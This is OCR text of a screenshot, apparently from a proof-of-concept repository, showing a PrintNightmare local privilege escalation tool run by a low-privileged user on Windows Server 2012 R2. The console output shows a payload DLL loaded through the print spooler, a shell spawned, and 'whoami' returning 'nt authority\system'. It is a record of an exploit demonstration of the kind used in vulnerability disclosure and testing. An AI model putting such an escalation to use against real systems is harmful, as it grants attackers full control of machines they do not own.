 About Windows
Windows Server 2012 R2
Microsoft Windows Server
Version 6.3 (Build 9600)
© 2013 Microsoft Corporation. All rights reserved.
The Windows Server 2012 R2 Datacenter operating system and its user
interface are protected by trademark and other pending or existing
intellectual property rights in the United States and other
countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Windows User
OK
poc
Share View
poc
Name Date modified Type Size
PrintNightmareLPE 7/5/2021 8:30 PM Application 14 KB
vlib.dll 7/5/2021 8:28 PM Application extens... 91 KB
xconsole 7/5/2021 8:28 PM Application 15 KB
places
C:\Windows\system32\cmd.exe - PrintNightmareLPE.exe
C:\Users\lowpriv\Desktop\poc>PrintNightmareLPE.exe
[+] PrintNightmare Local Privilege Escalation POC by @404death
[+] Found pDriverPath .
[+] Drivers Count: 0
[+] find Printer Driver ok.
[+] Found DriverPath.
[+] Found DefaultDataType.
[+] Found szHardwareID.
[+] Tryin' to launch xconsole !!!
C:\temp\testcase\xconsole.exe
[+] PrintNightmare NT SYSTEM shell by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[+] payload dll has been loaded.
[+] Connected.
[+] Spawning shell...
[#] Note : restart spooler service if you want to run this again !!!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>_